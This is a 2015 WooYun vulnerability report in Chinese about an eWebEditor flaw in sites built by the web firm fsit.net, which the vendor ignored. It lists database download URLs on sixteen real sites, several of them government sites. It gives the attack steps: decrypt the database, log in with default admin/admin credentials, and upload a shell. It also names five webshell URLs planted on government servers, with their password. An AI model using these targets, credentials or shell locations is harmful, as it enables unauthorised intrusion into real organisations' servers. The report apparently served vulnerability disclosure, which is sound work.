漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-092984

漏洞标题:经纬网络公司通用型getshell(官网已getshel)



相关厂商:fsit.net

漏洞作者: zhxs

提交时间:2015-01-26 14:17

修复时间:2015-04-02 10:23

公开时间:2015-04-02 10:23

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-01-26: 细节已通知厂商并且等待厂商处理中

2015-01-31: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放

2015-03-27: 细节向核心白帽子及相关领域专家公开

2015-04-06: 细节向普通白帽子公开

2015-04-16: 细节向实习白帽子公开

2015-04-02: 细节向公众公开

简要描述:

同志们好~!特码心情非常糟糕

详细说明:

公司官网:http://www.fsit.net/

简单来说是编辑器漏洞





查看建站案例网站均有这个漏洞



http://www.fskwjzyy.com/mainnews/WebEditor/db/ewebeditor.mdb

http://fsgqt.org.cn/mainnews/WebEditor/db/ewebeditor.mdb

http://www.fsmzxx.cn/mainnews/WebEditor/db/ewebeditor.mdb

http://www.lnfsjb.gov.cn/mainnews/WebEditor/db/ewebeditor.mdb

http://www.xltk.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.fsyczx.cn/mainnews/WebEditor/db/ewebeditor.mdb

http://www.fsfly.org/mainnews/WebEditor/db/ewebeditor.mdb

http://www.fssszylglzx.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.lnshjk.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.fsxgz.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.yeyany.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.fsjshy.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.baodianfaye.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.yanyanyy.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.lnyuanda.com/mainnews/WebEditor/db/ewebeditor.mdb

http://www.fsxf.gov.cn/mainnews/WebEditor/db/ewebeditor.mdb







下载数据库然后解密数据进编辑器后台添加修改上传

http://www.xxxxx.com/mainnews/WebEditor/admin_login.asp这里登录

很多是默认的

admin

admin

漏洞证明:





shell几个



http://www.fstt.gov.cn/newsimage/2015119221645507.asa

http://www.qingyuan.gov.cn//newsimage/201511921740867.asa

http://www.fsxf.gov.cn///newsimage/201511922440465.asa

http://www.kylfx.gov.cn/newsimage/2015119221130447.asa

http://www.lnfsjb.gov.cn//newsimage/2015119211546237.asa

密码MH

修复方案:

版权声明:转载请注明来源 zhxs@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-04-02 10:23

厂商回复:

最新状态:

暂无